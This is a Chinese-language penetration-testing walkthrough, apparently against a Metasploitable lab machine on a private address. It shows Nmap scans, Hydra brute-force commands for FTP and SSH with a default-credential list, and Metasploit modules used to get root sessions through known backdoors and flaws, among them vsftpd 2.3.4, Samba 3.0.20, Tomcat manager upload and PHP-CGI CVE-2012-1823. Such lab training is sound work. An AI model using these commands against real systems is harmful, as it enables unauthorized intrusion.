扫描阶段：

工具：Nmap

隐蔽扫描 nmap -sS 192.168.8.135



端口爆破：FTP、SSH等

工具：Hydra

备用字典：

| **用户名** | **密码** |
| --- | --- |
| msfadmin | msfadmin |
| user | user |
| postgres | postgres |
| sys | batman |
| klog | 123456789 |
| service | service |

1. 爆破FTP

hydra -L /root/Desktop/user.txt -P /root/Desktop/pass.txt ftp://192.168.8.135



1. 爆破SSH

hydra -L /root/Desktop/user.txt -P /root/Desktop/pass.txt 192.168.8.135 ssh



登陆系统：



端口渗透：

1. **6667-------irc_3281_backdoor**

利用metasploit



成功获取会话，root权限



1. **6200-------vsftpd_234_backdoor**

利用metasploit



反弹会话，root权限



1. **1524-------ingrelock_backdoor**

利用telnet连接1524，直接返回root会话



1. **1099-------distcc程序漏洞----ingrelock**

利用metasploit



返回会话



1. **139-------samba为3.0漏洞**

先用nmap进行详细扫描

nmap -v -A -T4 192.168.8.135



Samba 3.0.20

利用metasploit





返回会话，root权限



1. **8180-------Apache Tomcat弱口令**



使用use auxiliary/scanner/http/tomcat_mgr_login进行账户爆破

用默认自带的字典即可

爆破出tomcat/tomcat



使用use exploit/multi/http/tomcat_mgr_upload模块

获取meterpreter会话



1. **80-------PHP CGI参数注入执行漏洞**



msf > search cve:2012-1823

msf > use exploit/multi/http/php_cgi_arg_injection

msf exploit(php_cgi_arg_injection) > show options

msf exploit(php_cgi_arg_injection) > set rhost 192.168.8.135

rhost => 192.168.8.135

msf exploit(php_cgi_arg_injection) > run

